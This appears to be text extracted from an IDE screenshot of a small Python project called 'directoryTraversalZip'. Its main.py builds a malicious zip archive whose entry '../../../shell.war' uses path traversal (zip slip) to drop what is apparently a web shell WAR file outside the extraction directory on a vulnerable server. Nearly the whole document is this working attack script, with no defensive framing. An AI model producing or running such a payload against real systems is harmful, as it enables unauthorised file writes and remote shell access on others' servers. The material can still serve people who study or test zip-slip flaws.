 directoryTraversalZip – main.py
directoryTraversalZip main.py
main
Project
Project
main.py
directoryTraversalZip /Users/Code/PythonCo
venv
dytral.zip
main.py
shell.war
External Libraries
Scratches and Consoles
1 import zipfile
2
3
4 if __name__ == '__main__':
5 zip = zipfile.ZipFile('dytral.zip','w',zipfile.ZIP_DEFLATED)
6 with open('shell.war','rb') as f:
7 data = f.read()
8
9 zip.writestr('../../../shell.war', data)
10 zip.close()
11